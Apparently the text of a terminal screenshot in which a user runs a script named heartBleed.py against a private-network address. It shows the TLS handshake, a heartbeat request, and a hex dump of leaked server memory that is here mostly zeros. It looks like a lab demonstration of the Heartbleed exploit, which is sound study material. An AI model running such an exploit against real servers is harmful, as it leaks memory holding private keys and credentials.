 NohChanwoo — -bash — 77×38
[Chanwoo-Noh-ui-MacBook-Pro:~ NohChanwoo$ python heartBleed.py 192.168.25.23 ]
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 899
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00 ....#...........
00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................